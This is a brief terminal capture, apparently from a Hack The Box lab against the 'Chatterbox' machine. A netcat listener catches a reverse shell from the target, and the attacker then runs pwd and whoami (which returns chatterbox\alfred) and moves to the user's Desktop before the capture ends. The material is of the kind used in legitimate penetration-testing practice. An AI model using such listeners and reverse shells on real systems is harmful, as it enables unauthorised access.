 ┌─[eu-vip-28]─[10.10.14.10]─[c4l1xdu0@htb-io5xeosx4y]─[~]
└──╼ [★]$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.74] 49352
SHELL> pwd
Path
----
C:\Windows\system32
SHELL> whoami
chatterbox\alfred
SHELL> cd C:\Users\alfred
SHELL> cd Desktop
SHELL> pwd
Path
----
C:\Users\alfred\Desktop
SHELL> dir
Directory: C:\Users\alfred\Desktop